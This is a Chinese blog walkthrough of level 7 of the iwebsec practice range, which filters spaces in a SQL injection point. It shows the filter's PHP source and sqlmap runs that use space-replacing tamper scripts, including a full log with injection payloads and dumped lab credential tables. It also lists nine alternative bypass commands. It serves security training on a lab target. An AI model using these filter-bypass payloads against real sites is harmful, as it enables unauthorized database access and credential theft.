系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记3- bool注入(布尔型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记4- sleep注入(时间型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记5- updatexml注入(报错型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记6- 宽字节注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记7- 空格过滤绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记8- 大小写过滤注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记9- 双写关键字绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记11-16进制编码绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记12-等价函数替换绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记13-二次注入_iwebsec二次注入-CSDN博客
目录
前言
打开靶场,url为 http://192.168.71.151/sqli/07.php?id=1 如下所示

一、源码分析
如下所示,SQL语句与前几关一样,调用的语句为$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";很明显这是一个普通的数字型注入,并且对参数id做了空格过滤。

空格过滤的相关源码如下所示
if (preg_match('/ /', $_GET["id"])) {
die("ERROR");
}二、sqlmap注入
1.注入命令
使用sqlmap的绕waf脚本space2comment.py,将空格使用注释符替换
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2comment.py--tamper "space2comment.py"
补充:
脚本名: space2comment.py
作用:Replaces space character ' ' with comments /**/
也就是用注释/**/替换空格字符' '

如下所示,渗透成功
2.完整交互过程
完整的注入交互如下所示
kali@kali:~$ sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2comment.py
___
__H__
___ ___[']_____ ___ ___ {1.5.11#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:52:15 /2022-11-24/
[23:52:15] [INFO] loading tamper module 'space2comment'
[23:52:15] [INFO] testing connection to the target URL
[23:52:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:52:15] [INFO] testing if the target URL content is stable
[23:52:15] [INFO] target URL content is stable
[23:52:15] [INFO] testing if GET parameter 'id' is dynamic
[23:52:16] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:52:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:52:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:52:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:52:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:52:16] [WARNING] reflective value(s) found and filtering out
[23:52:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:52:16] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="age")
[23:52:16] [INFO] testing 'Generic inline queries'
[23:52:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:52:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:52:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:52:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:52:16] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:52:16] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:52:16] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:52:16] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:52:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:52:16] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:52:16] [INFO] testing 'MySQL inline queries'
[23:52:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:52:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:52:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:52:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:52:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:52:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:52:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:52:26] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:52:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:52:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:52:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:52:26] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[23:52:26] [INFO] target URL appears to have 3 columns in query
[23:52:26] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9753=9753) THEN 1 ELSE (SELECT 3710 UNION SELECT 2663) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9472 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(9472=9472,1))),0x716b766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8269 FROM (SELECT(SLEEP(5)))EapV)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7a71,0x53517459567341764153487178596c4b74764f51697a6e4e595654686774574447434b4865697356,0x716b766271)#
---
[23:52:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:52:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[23:52:26] [INFO] fetching current database
current database: 'iwebsec'
[23:52:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:52:26] [INFO] fetching current database
[23:52:26] [INFO] fetching tables for database: 'iwebsec'
[23:52:26] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[23:52:26] [INFO] fetching entries for table 'xss' in database 'iwebsec'
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 1 | iwebsec |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[23:52:27] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[23:52:27] [INFO] fetching columns for table 'user' in database 'iwebsec'
[23:52:27] [INFO] fetching entries for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[23:52:27] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[23:52:27] [INFO] fetching columns for table 'users' in database 'iwebsec'
[23:52:27] [INFO] fetching entries for table 'users' in database 'iwebsec'
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[23:52:27] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[23:52:27] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[23:52:27] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[23:52:27] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[23:52:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[23:52:27] [WARNING] your sqlmap version is outdated
[*] ending @ 23:52:27 /2022-11-24/
3.多种渗透方法合集
实际上sqlmap在过滤空格有多个渗透脚本可以尝试,如下所示均可以渗透成功,大家可以多多实验
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2comment.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2plus.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2hash.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2mssqlblank.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2mysqlblank.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2randomblank.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2mssqlhash.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2mysqldash.py
sqlmap -u http://192.168.71.151/sqli/07.php?id=1 --current-db --dump --batch --tamper space2morehash.py总结
SQL注入主要分析几个内容
(1)闭合方式是什么?iwebsec的第7关关卡为数字型,无闭合
(2)注入类别是什么?这部分是普通的数字型注入,使用union法即可注入成功
(3)是否过滤了关键字?很明显通过源码,iwebsec的第07关卡过滤了空格
了解了如上信息就可以针对性进行SQL渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的数字型注入内容,初学者建议按部就班先使用手动注入练习,再进行sqlmap渗透。








 本文详细介绍了CSDN博主mooyuan针对iwebsec靶场中SQL注入漏洞的通关过程,包括数字型、宽字节、布尔型和时间型盲注等不同类型的注入方法。通过源码分析和sqlmap工具的使用,展示了如何绕过空格过滤并成功渗透。此外,还列举了多种sqlmap渗透脚本,供读者进一步学习和实践。
本文详细介绍了CSDN博主mooyuan针对iwebsec靶场中SQL注入漏洞的通关过程,包括数字型、宽字节、布尔型和时间型盲注等不同类型的注入方法。通过源码分析和sqlmap工具的使用,展示了如何绕过空格过滤并成功渗透。此外,还列举了多种sqlmap渗透脚本,供读者进一步学习和实践。


















 515
515

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










